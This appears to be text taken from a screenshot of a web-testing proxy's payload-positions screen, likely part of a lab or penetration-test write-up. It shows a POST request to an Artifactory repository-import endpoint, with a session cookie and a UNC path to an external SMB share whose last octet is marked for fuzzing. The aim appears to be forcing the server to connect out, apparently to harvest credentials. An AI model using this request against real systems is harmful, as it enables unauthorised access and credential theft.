 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.13.38.19:8081
1 POST /artifactory/ui/artifactimport/repository HTTP/1.1
2 Host: 10.13.38.19:8081
3 Content-Length: 137
4 Accept: application/json, text/plain, */*
5 X-Requested-With: artUI
6 serial: 71
7 Request-Agent: artifactoryUI
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Origin: http://10.13.38.19:8081
11 Referer: http://10.13.38.19:8081/artifactory/webapp/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-419,es;q=0.9,en;q=0.8
14 Cookie: SESSION=0b293807-77ff-4636-b4ea-bd392e6badf7
15 Connection: close
16
17 {"action":"repository","repository":"FightingFantasy_Beta","path":"\\\\192.168.125.§0§\\testing","excludeMetadata":false,"verbose":false}